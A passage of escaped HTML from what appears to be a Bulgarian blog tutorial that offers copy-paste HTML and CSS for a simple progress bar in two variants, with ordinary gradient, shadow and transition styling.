106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EВтори вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1200px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 